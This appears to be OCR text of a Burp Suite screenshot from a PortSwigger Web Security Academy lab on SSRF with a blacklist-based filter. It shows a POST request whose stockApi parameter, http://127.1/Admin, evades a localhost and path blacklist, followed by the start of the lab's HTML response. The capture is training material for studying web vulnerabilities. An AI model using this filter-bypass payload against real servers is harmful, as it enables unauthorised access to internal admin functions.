 Send
Cancel
< ▼
> ▼
Target: https://0abe001d038b7290837cb082006300a6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abe001d038b7290837cb082006300a6.web-security-academy.net
3 Cookie: session=La1QKTcFvk0JS5DFmfMeB3Yp7LBcEaZa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe001d038b7290837cb082006300a6.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0abe001d038b7290837cb082006300a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/Admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=7tvdAL6tMnNLYMqMF9fMl50FYABWLdu1; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='